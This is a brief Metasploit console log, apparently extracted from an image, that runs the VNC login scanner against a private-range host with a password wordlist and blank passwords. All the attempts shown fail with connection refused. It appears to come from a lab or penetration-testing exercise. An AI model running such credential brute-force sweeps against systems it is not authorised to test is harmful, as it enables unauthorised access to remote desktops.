 msf6 > use 109
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 10.0.10.10
RHOSTS => 10.0.10.10
msf6 auxiliary(scanner/vnc/vnc_login) > set PASS_FILE /usr/share/wordlists/metasplo
it/vnc_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/vnc_passwords.txt
msf6 auxiliary(scanner/vnc/vnc_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 10.0.10.10:5900 - 10.0.10.10:5900 - Starting VNC login sweep
[-] 10.0.10.10:5900 - 10.0.10.10:5900 - LOGIN FAILED: <BLANK>: (Unable to Con
nect: The connection was refused by the remote host (10.0.10.10:5900).)
[-] 10.0.10.10:5900 - 10.0.10.10:5900 - LOGIN FAILED: <BLANK>:password (Unabl
e to Connect: The connection was refused by the remote host (10.0.10.10:5900).)
[*] 10.0.10.10:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >